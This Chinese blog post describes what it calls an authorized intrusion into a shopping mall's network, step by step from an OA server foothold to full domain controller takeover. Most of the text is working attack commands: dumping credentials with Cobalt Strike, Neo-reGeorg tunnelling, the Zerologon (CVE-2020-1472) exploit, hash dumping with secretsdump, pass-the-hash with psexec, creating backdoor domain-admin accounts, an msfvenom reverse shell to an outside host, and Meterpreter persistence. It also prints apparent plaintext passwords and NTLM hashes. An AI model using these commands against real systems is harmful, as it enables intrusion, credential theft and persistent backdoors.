现在只对常读和星标的公众号才展示大图推送,建议大家能把李白你好“设为星标”,否则可能就看不到了啦!

一

目标信息

经过授权,本次渗透的目标是一个商城购物中心。

官方网站:http://www.XXX.net/

攻击地址:http://X.X.X.X:16888/(通达OA)

二

攻击思路

攻击目标:拿下域控

攻击思路:拿下边界主机-->搭建通信隧道-->域内信息收集-->攻击域控-->远程验证-->权限维持

三

外围打点

利用通达OA漏洞利用工具一键Getshell

蚂剑连接

信息收集

whoami --> nt authority\systemhostname --> OASERVERtasklist /svc --> 无安全防护软件ipconfig /all --> 192.168.40.100 tigercity.netnetstat -an --> RDP:3389systeminfo --> Windows Server 2008 R2 Standardnet time /domain ---> DC2K8.tigercity.net ---> 192.168.130.54net group "Domian Computers" /domain ---> 500台主机net group "Domain Admins" /domain --> 18个与管理员net user jf_admin /domain --> 查询用户信息 SID:500

四

上线CS

CS生成马子直接上线

在CS上抓取明文密码并获取以下账号密码信息.....由此可不用创建后门账号

#beacon执行命令logonpasswords#账号密码(本地)username:wangshenpassword:WS20120904username:MoMIngpassword:[email protected]username:Administratorpassword:*.innstar.78.45

五

搭建隧道

由于只有一个IP处于内网因此需要使用Neo-Regorg搭建通信隧道来连接至边界主机的远程桌面...

#Neo-Regorg generatepython3 neoreg.py -k 123admiN#Neo-Regorg Serverhttp://X.X.X.X:16888/nginx_reply.php //通过蚁剑将tunnel.php文件上传上去并改名#Neo-Regorg Connectpython3 neoreg.py -k 123admiN -u http://X.X.X.X:16888/nginx_reply.php

开启远程桌面并输入上以下地址与账号密码 进行连接登陆!至此拿下边界主机

#连接地址192.168.40.100#连接用户密码username:Administratorpassword:*.innstar.78.45

当时远程连接情景为Administrator用户无法登陆上去...查询发现没有进入普通用户组加入即可...

net user administrator //查看管理员账户信息net localgroup users administrator /add //原本administrator用户没有加进普通用户组

六

提权/横向/维权

上传fscan程序...直接对域控进行信息收集...可尝试两种攻击方法!

* 尝试打永恒之蓝* 尝试Netlogon提权



根据经验先尝试使用CVE-2020-1472 漏洞进行攻击测试,在Kali中下载部署以下项目....

#项目地址https://github.com/SecureAuthCorp/impacket.git安装命令python3 setup.py install#项目地址:https://github.com/dirkjanm/CVE-2020-1472使用方法:python3 cve-2020-1472-exploit.py 域控主机名 域控IPpython3 cve-2020-1472-exploit.py dc 192.168.4.2

在Kali上使用Neo-regeorg搭建起通信隧道.并配置proxychains进行测试连接...

#Neo-regeorg连接python3 neoreg.py -k 123admiN -u http://X.X.X.X:16888/nginx_reply.php#proxychains配置vi /etc/proxychains4.confsocks5 127.0.0.1 1080#通信隧道联通性测试proxychains rdesktop 192.168.130.54

根据之前获取的信息执行以下命令尝试打空域控密码....成功!

proxychains python3 cve-2020-1472-exploit.py DC2K8 192.168.130.54进入在第一步下载的impacket/examples文件夹并打开命令行终端...使用以下语句来DUMP域控山的Hash值....在输入密码处直接回车(因为打空了密码)或者在命令后加上-no-pass参数

#攻击命令proxychains python3 secretsdump.py tigercity.net/DC2K8\[email protected] -just-dc#用户Hashtigercity.net\jf_admin:500:aad3b435b51404eeaad3b435b51404ee:4ed9fa78b52edf56286dc7fac36d5742:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5656ea30d6942eacb722647e82c7c5fd:::

执行以下命令进行横向移动到域控命令提示符号下...

#使用案例proxychains psexec.py 域名/用户名@域控IP -hashes :获取的administrator中hash值#攻击命令proxychains python3 psexec.py tigercity.net/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:4ed9fa78b52edf56286dc7fac36d5742

横向到域控后在命令提示符下直接创建后门账号,进行远程登陆测试...进行CS权限维持

chcp 65001net user jf_admin /domainnet user 4pts 123[email protected] /add /domainnet group "Domain Admins" 4pts /add /domainnet group "Enterprise Admins" 4pts /add /domainusername:tigercity\4ptspassword:123[email protected]

七

后续操作

在此从Kali中横向过去发现已经存在服务运行无法成功,此时就想借助MSF进行....再次成功且有点意思次故记录

在MSF上生成木马并通过蚁剑上传执行且上线,从而获取边界主机控制权限...

#生成木马文件msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.118.221 LPORT=2958 -f exe -o Sysupdate.exe#MSFCONSOLEmsfconsole //启动MSF的漏洞攻击框架use exploit/multi/handler //调用木马监听模块set payload windows/meterpreter/reverse_tcp //设置木马服务端类型set lhost 10.0.20.3 //设置监听的地址set lport 2958 //设置监听的端口run

进入PSEXEC模块进行配置并再次横向到域控上....

#Meterpreterrun autoroute -s 192.168.130.0/24portfwd add -l 29183 -r 192.168.130.54 -p 3389bg#MSFuse exploit/windows/smb/psexecset RHOSTS 192.168.130.54set SMBUser jf_adminset SMBPass aad3b435b51404eeaad3b435b51404ee:4ed9fa78b52edf56286dc7fac36d5742set SMBDomain tigercity.netset LPORT 2968set LHOST X.X.118.221run

执行以下命令对域控主机与边界主机进行权限维持

#边界主机run persistence -U -i 10 -p 2958 -r x.x.118.221#域控主机run persistence -U -i 10 -p 2968 -r x.x.118.221#一步代劳run metsvc -A

受害者合照....

八

往期回顾

弱口令给了机会才盘下了这个BC网站

实战拿下印度阿三的垃圾服务器

如有侵权请联系:admin#unsafe.sh